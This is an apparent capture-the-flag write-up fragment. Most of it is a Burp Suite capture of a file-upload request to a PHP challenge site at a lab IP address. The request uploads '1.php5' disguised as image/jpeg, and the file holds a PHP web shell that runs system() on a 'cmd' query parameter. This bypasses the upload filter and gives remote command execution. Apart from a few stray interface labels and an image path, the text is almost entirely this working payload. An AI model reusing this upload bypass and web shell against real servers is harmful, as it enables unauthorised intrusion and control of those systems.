 Just image?
: )
选择文件 a.txt
upload
Intercept HTTP history WebSockets history Options
Request to http://220.249.52.133:47336
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 220.249.52.133:47336
Content-Length: 239
Pragma: no-cache
Cache-Control: no-cache
Origin: http://220.249.52.133:47336
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOYqFXACjAMhpzZ70
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
Referer: http://220.249.52.133:47336/index.php?module=filemanage&do=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=82g312aab0kt1jhd8iuov5r6v7; user=4b9987ccafacb8d8fc08d22bbca797ba
Connection: close
------WebKitFormBoundaryOYqFXACjAMhpzZ70
Content-Disposition: form-data; name="upfile"; filename="1.php5"
Content-Type: image/jpeg
<script language="php"> highlight_file(__FILE__);system($_GET['cmd']);<script>
------WebKitFormBoundaryOYqFXACjAMhpzZ70--